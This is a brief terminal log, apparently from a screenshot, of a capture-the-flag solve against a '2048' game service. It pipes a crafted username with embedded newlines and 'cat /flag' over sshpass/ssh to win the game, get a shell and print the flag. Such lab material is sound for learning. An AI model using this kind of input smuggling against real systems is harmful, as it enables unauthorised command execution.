 shq@DESKTOP-KQOOURD ~/ctf/2048> echo "dfwefweq\nwwwwwww cat /flag" | sshpass -ppassword ssh root@172.25.64.1 -p 50483
Pseudo-terminal will not be allocated because stdin is not a terminal.
Get 8192 to win!
Type h, j, k, l or a, s, w, d or arrow keys to move.
Input your username to start:
dfwefweq\nwwwwww:
dfwefweq\nwwwwww's score: 0
2 2
You have 3000 moves left, your next move: You win! Enjoy your shell!
dfwefweq\nwwwwww's score: 0
2 2
You have 3000 moves left, your next move: W4terCTF{R4cE_A641nST_THe_De5PEratIOn_FOr_7he_STROng_H0Pe}
shq@DESKTOP-KQOOURD ~/ctf/2048>